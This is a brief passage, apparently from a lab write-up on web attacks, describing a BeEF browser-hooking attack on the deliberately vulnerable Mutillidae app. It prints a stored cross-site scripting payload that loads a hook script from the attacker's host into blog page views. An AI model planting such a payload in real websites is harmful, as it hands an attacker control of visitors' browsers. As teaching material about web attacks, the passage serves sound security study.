
Figure 35. Successful BeEF attack

In the following example the mutillidae machine will be hooked with BeEF. The attacker injected the following code <script src="http://172.16.40.133/beef/hook/beefmagic.js.php"></script> in add-to-your-blog.php section. When the user views the blog entries on the mutillidae site, its browser will become a zombie and the attacker has complete control over it, see Figure 35.